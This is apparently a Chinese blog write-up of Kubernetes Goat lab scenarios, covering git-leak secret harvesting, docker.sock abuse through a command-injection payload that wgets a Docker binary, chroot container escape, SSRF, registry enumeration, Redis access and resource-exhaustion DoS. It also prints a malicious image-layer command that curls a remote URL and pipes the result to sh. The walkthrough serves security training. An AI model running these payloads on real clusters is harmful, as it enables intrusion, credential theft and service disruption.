代码中的敏感keys(Sensitive keys in codebases)

网站文字写着(翻译后如下):

欢迎使用构建代码服务。 该服务是使用具有 CI/CD 管道和现代工具集(如 Git、Docker、AWS 等)的容器构建的。

给的是一个web,就是代码泄露,里面包含了Sensitive keys



可以通过目录爆破工具dirsearch进行目录爆破,确认是git泄露,再用相应工具泄露



通过git-dumper下载源码



有一个提交,环境变量比较敏感

切换过去

1 | $ git checkout d7c173ad183c574109cd5c4c648ffe551755b576 |

跟原来比,多了一个隐藏文件.env,一看是aws的一些key

1 | $ ls -a |

进入pod中

1 | export POD_NAME=$(kubectl get pods --namespace default -l "app=build-code" -o jsonpath="{.items[0].metadata.name}") |

执行trufflehog .来分析

1 | /app # trufflehog . |

这个工具可通过pip安装

1 | pip install trufflehog |





DIND (docker-in-docker) exploitation

这个就是命令注入,之后看到把docker.sock映射到里面了

/var/run/docker.sock是Docker守护进程(Docker daemon)默认监听的Unix域套接字(Unix domain socket),假如被映射到容器内,那么我们就可以跟Docker daemon进行通信,从而执行一些命令

可以通过下载docker静态二进制文件进行利用,下面是查看主机上面有什么镜像

1 | 127.0.0.1;wget https://download.docker.com/linux/static/stable/x86_64/docker-19.03.9.tgz -O /tmp/docker-19.03.9.tgz && tar -xvzf /tmp/docker-19.03.9.tgz -C /tmp/ ;/tmp/docker/docker -H unix:///custom/docker/docker.sock images |

假如利用的话就是拉取指定的后门镜像并运行,运行过程中镜像将宿主机的根目录/挂载到容器内部的/host目录下,便于通过后门容器修改宿主机本地文件(如crontab)来完成逃逸。

在配置文件中也能看到目录映射





Kubernetes (K8S) 中的 SSRF

这是一个内部API代理,5000端口

看到有个metadata-db的东东

不断深入,发现http://metadata-db/latest/secrets/kubernetes-goat

解码一下

1 | echo "azhzLWdvYXQtY2E5MGVmODVkYjdhNWFlZjAxOThkMDJmYjBkZjljYWI=" | base64 -d |

容器逃逸(Container escape to the host system)

为了适应更复杂的权限需求,从 2.2 版本起 Linux 内核能够进一步将超级用户的权限分解为细颗粒度的单元,这些单元称为 capabilities。例如,capability CAP_CHOWN 允许用户对文件的 UID 和 GID 进行任意修改,即执行 chown 命令。几乎所有与超级用户相关的特权都被分解成了单独的 capability。

在docker中可以使用capsh --print输出各种capability权限

1 | root@nsfocus:/# capsh --print |

通过跟正常的机器输出的权限进行对比,基本没什么差别,这是具有所有权限的root





通过mount命令可以看到挂载了一个/host-system目录

通过df命令也可以看到,只不过我们不确定这是不是挂载的

看名字应该是宿主机目录的,我们ls一下,这看着是整个宿主机的根目录都映射进来了

1 | root@nsfocus:~# ls /host-system/ |

通过chroot命令,我们可以获取宿主机的执行权限

1 | root@nsfocus:~# chroot /host-system/ bash |

还可以通过kubectl控制,查看集群(这里需要指定配置文件)

1 | root@nsfocus:/# kubectl --kubeconfig /etc/kubernetes/kubelet.conf get pods |

我们查看一下部署的yaml文件,可以看到除了挂载根目录到/host-system,securityContext那里还有allowPrivilegeEscalation: true和privileged: true,这两个可是很危险的,跟docker的–privileged

1 | root@k8s-master:~/kubernetes-goat/scenarios/system-monitor# cat deployment.yaml |

Docker CIS 基准分析

CIS即Center for Internet Security (CIS) 为安全基准计划提供了定义明确、公正、基于一致性的行业最佳实践来帮助组织评估和增强其安全性

Docker Bench for Security是一款脚本工具,用于检查围绕在生产环境中部署Docker容器的数十种常见最佳实践。github地址:https://github.com/docker/docker-bench-security

首先部署 Docker CIS 基准测试的容器

1 | kubectl apply -f scenarios/docker-bench-security/deployment.yaml |

进入容器

1 | kubectl exec -it docker-bench-security-XXXXX -- sh |

执行~/docker-bench-security中的docker-bench-security.sh即可执行检查

其实上面的scenarios/docker-bench-security/deployment.yaml是将一些宿主机目录映射到容器中,从而执行的检查。

所以我们也可以直接从github下载脚本到宿主机进行检查

Kubernetes CIS 基准分析

上面是docker,这次是Kubernetes,github地址:https://github.com/aquasecurity/kube-bench

两个命令部署即可

1 | kubectl apply -f scenarios/kube-bench-security/node-job.yaml |

查看yaml,两个执行的命令分别是command: ["kube-bench", "node"]和command: ["kube-bench", "master"]

不过我看github上的yaml的command已经有所改变

1 | # https://github.com/aquasecurity/kube-bench/blob/main/job-master.yaml |

执行后可以看到jobs多了一个kube-bench-node

1 | root@k8s-master:~/kubernetes-goat# kubectl apply -f scenarios/kube-bench-security/node-job.yaml |

不过通过查看pod的状态是Error

1 | root@k8s-master:~/kubernetes-goat# kubectl get pods |

后面修改command后再试

1 | root@k8s-master:~/kubernetes-goat# kubectl delete -f ./scenarios/kube-bench-security/node-job.yaml |

便可以了,所以还是得用最新的配置文件

1 | root@k8s-master:~/kubernetes-goat# kubectl get pods |

可以通过logs查看审计的log

1 | kubectl logs -f kube-bench-XXX-xxxxx |

攻击私有仓库(Attacking private registry)

通过访问/v2/_catalog可以获取所有repositories

1 | $ curl http://192.168.2.174:1235/v2/_catalog |

获取第二个镜像的信息

1 | $ curl http://192.168.2.174:1235/v2/madhuakula/k8s-goat-users-repo/manifests/latest |

从中有环境变量信息

NodePort暴露服务

NodePort在集群中的主机节点上为Service提供一个代理端口,以允许从主机网络上对Service进行访问。

这里是本地搭建的,没有公网ip,所以也就没有外部IP——EXTERNAL-IP

1 | $ kubectl get nodes -o wide |

默认情况下,NodePort的端口范围是 30000-32767,使用nmap扫描,这里就以内网ip为例了

1 | $ nmap -T4 -p 30000-32767 192.168.2.172 |

可以看到是30003端口

1 | $ curl http://192.168.2.172:30003/ |

Helm v2 tiller to PwN the cluster[已弃用]

这已经从 Kubernetes Goat 启弃用,但是还可以看一下

Helm 是 Kubernetes 部署和管理应用程序的包管理器,默认配置和设置是不安全的,如果攻击者可以访问任何一个 pod 并且没有网络安全策略 (NSP),攻击者可以获得完整的集群访问权限和接管集群管理员权限。

启动环境

1 | kubectl run --rm --restart=Never -it --image=madhuakula/k8s-goat-helm-tiller -- bash |

默认情况下,helm 版本 2 有一个 tiller 组件,它具有完整的集群管理 RBAC 权限

这个暂时有点问题,不能实践,就是默认不允许执行kubectl get secrets -n kube-system,通过 helm 和 tiller 服务的帮助下部署pwnchart,它将授予所有默认服务帐户 cluster-admin 访问权限,从而可以执行kubectl get secrets -n kube-system

分析挖矿容器(Analysing crypto miner container)

一般我们从 Docker Hub 等公共容器仓库下载镜像,黑客可能通过上传运行挖矿程序的镜像到仓库来让用户帮忙挖矿。

先查看 Kubernetes 集群中的 jobs

1 | $ kubectl get jobs -A |

kube-bench-node是之前node的基线检查

获取job的信息

1 | $ kubectl describe job batch-check-job |

获取job对应的pods

1 | $ kubectl get pods --namespace default -l "job-name=batch-check-job" |

以yaml格式输出pod的信息

1 | $ kubectl get pod batch-check-job-mrd2q -o yaml |

batch-check-job使用的是madhuakula/k8s-goat-batch-check镜像

1 | $ kubectl get pod batch-check-job-mrd2q -o yaml | grep image |

我们可以通过docker history查看image每一层所执行的命令,--no-trunc是不要截断输出

(下面这个需要在node执行,因为只有在node有这个镜像)

1 | $ docker history --no-trunc madhuakula/k8s-goat-batch-check |

可以看到执行了这个可疑的命令

1 | /bin/sh -c apk add --no-cache htop curl ca-certificates && echo "curl -sSL https://madhuakula.com/kubernetes-goat/k8s-goat-a5e0a28fa75bf429123943abedb065d1 && echo 'id' | sh " > /usr/bin/system-startup && chmod +x /usr/bin/system-startup && rm -rf /tmp/* |

Kubernetes 命名空间绕过(Kubernetes namespaces bypass)

Kubernetes 中有不同的命名空间并且资源被部署和管理时,它们是安全的并且无法相互访问。

默认情况下,Kubernetes 使用平面网络架构,这意味着集群中的任何 pod/服务都可以与其他人通信。

默认情况下,集群内的命名空间没有任何网络安全限制。命名空间中的任何人都可以与其他命名空间通信。

启动环境

1 | kubectl run --rm -it hacker-container --image=madhuakula/hacker-container -- sh |

先编辑vi /etc/zmap/blacklist.conf,注释里面的10.0.0.0/8这一行,不然不能扫描

1 | zmap -p 6379 10.0.0.0/8 -o results.csv |

1 | ~ # ifconfig |

1 | ~ # redis-cli -h 10.244.1.5 |

这其实在现实中就是redis未授权访问,Redis服务器假如以root身份运行,黑客就能够给root账户写入SSH公钥文件,然后直接通过SSH登录目标受害的服务器

获取环境信息

通过/proc/self/cgroup 文件可以获取到docker容器的id

1 | root@nsfocus:/home# cat /proc/self/cgroup |

可以通过在node执行ps看到

1 | $ docker ps -a | grep 5702 |

其他的信息收集

1 | cat /proc/self/cgroup |



在环境变量中就有flag了



DOS内存或CPU等资源

假如Kubernetes部署的yaml文件没有对资源的使用进行限制,那么攻击者可能就可以消耗pod/deployment的资源,从而对Kubernetes造成DOS

这里使用stress-ng压力测试程序来测试

先看看初始资源占用情况,cpu是0,内存是不超过10M

1 | $ docker stats --no-stream | grep hunger |

执行下面命令进行压力测试,–vm是启动8个worker去匿名mmap,–vm-bytes是每个worker分配的内存,但是我设置2G发现16内存没用满,只用了2-3G,所以索性改为16G,最后–timeout就是压力测试60s后停止

1 | stress-ng --vm 8 --vm-bytes 16G --timeout 60s |

下面是压力测试中在node执行htop的截图

在node执行docker stats | grep hunger,到后面直接就获取不了

这样可能会使其他pod可能无法获得执行的资源,无法处理用户请求或者超级卡顿,假如是自己的服务器可能消耗更多的电费,假如是云服务则可能需要支付更加昂贵的账单。



我们查看一下部署的yaml文件,可以看到资源限制是被注释掉的,不过1000G跟没限制也差不多了

Hacker container

1 | kubectl run -it --rm hacker-container --image=madhuakula/hacker-container -- sh |

启动pod后我们可以用amicontained评估容器的权限等信息

1 | ~ # amicontained |

还可以用里面的nikto进行web漏洞扫描,看着效果不怎么样

1 | ~ # nikto.pl -host http://metadata-db |

